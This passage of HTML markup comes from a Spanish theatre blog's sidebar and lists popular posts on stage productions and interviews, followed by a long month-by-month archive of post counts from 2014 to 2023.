<img alt='&#39;Santa&#39; Aitana Sánchez Gijón' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoEagqh8tXCSacnNWebnV-GqwiRK8om3PRZg96BgoNbE8tdS9kRoWdELPK2t2ccAOeFQbqvTJjpG7oivgFeMSVOSOYdEJBltocRCk6A5MfgLVZ7uqPjSu4r3BdqpiVfUn7FeajjJ6UR3Y/s72-c/OBJ1798790_1--644x362.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/03/asg-siempre-he-mirado-el-hecho.html'>'Santa' Aitana Sánchez Gijón</a></div>
<div class='item-snippet'>Aitana Sánchez-Gijón es la base sobre la que se ha asentado el triángulo creador de Santo , cuyos autores son Ignacio García May, Ignacio de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/02/homenaje-victor-ullate-en-el-arte-de-la.html'>
<img alt='Homenaje a Víctor Ullate en &#39;El arte de la danza&#39;' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDe2Ge2GcZ_v8CpKtX9R4eomMk-Lle48W4Gj5aO_X883tDLz9w2W_kyC5GzJEa3TIfp-NAop7ePj6JpEB3MNw5PpVlCNP2LMvWGV78I7CnrWEIstFP64tkrhZ4ecNinTkwsoUpx6OJx1A/s72-c/En-El-arte-de-la-danza-se-une-_54251833708_53389391171_261_396.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/02/homenaje-victor-ullate-en-el-arte-de-la.html'>Homenaje a Víctor Ullate en 'El arte de la danza'</a></div>
<div class='item-snippet'>   Los Teatros del Canal  de Madrid acogen a partir de este miércoles El arte de la danza , un homenaje al bailarín y al mundo de la danza d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2015/08/para-que-no-te-me-olvides.html'>
<img alt='PARA QUE NO TE ME OLVIDES' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkmBWUWzdR94qz5HABAQkgzPUwvRY4ISacusV0GWPrCcuvrkuco_O7Px1NGqELfc5PVdxE9k3hWVbHEmEKUXBvCZ05xq4QD_bl_IwcSUOk8qXkV1h_wlEKscg_xWzCFmWQyg5Yez_p9ZQ/s72-c/Para+que+no+me+olvides.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2015/08/para-que-no-te-me-olvides.html'>PARA QUE NO TE ME OLVIDES</a></div>
<div class='item-snippet'>    DRAMATURGIA y DIRECCIÓN: GUADALUPE SÁEZ   INTÉRPRETES: PAU GREGORI, RAQUEL SANZ y SANDRA SASERA   DURACIÓN: 60min   PRODUCCIÓN: LUPA TEA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2014/03/ignacio-amestoy-la-pasion-de-dionisio.html'>
<img alt='Ignacio Amestoy: “La pasión de Dionisio Ridruejo fue luchar por una España justa”' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqJbDsHwXuIV4RNC7_eR88AG7n_-N_UVUvDbNrv24OllES1Xo9Yd1XCLeAUBYXJ23utx4S6diFV5QnPHFH4MwokxhvFPVc4zi1b9n9yBieiDtIJEisWVxe_roWYFgRMjhmXW93u7UaFrE/s72-c/2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2014/03/ignacio-amestoy-la-pasion-de-dionisio.html'>Ignacio Amestoy: &#8220;La pasión de Dionisio Ridruejo fue luchar por una España justa&#8221;</a></div>
<div class='item-snippet'>     Fuente: Liz Perales ( elcultural.es )     Dionisio Ridruejo es uno de los disidentes del franquismo más admirados. Su transición de fas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>
<img alt='ALTSASU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjUreQSg0pO9neb8I7yimom1_CB1E9cnasAM9Z7C3gDwyCkOrKZt81hZVgh-n29FisXpggV_-yBfbQ1HuDhvvNGtTt0vrZR9vrggjpllvuACNYUHJcccjddv4UfcdwONl7SfFxBoGufLH8mccf8sMgt8w5UOOqbGr-1gHrOcNtfBFoyrzrbJRscrio1lA/s72-w640-c-h344/altsasu@1x.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>ALTSASU</a></div>
<div class='item-snippet'>&#160; TEATRO | 95min | EUSKADI dirección y dramaturgia MARÍA GOIRICELAYA intérpretes NAGORE GONZÁLEZ, EGOITZ SÁNCHEZ, AITOR BOROBIA y ANE PIKAZA...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
